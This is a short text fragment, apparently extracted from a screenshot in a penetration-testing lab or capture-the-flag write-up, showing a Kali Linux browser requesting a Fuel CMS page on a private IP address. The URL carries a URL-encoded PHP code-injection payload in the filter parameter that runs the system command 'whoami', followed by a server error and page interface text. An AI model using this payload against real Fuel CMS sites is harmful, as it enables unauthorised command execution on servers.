 10.10.140.104/fuel/pages/select?filter='%2b(%24a%3d'system')%2b%24a('whoami')%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have
Pages > Select
General Advanced
Select one...
Cancel OK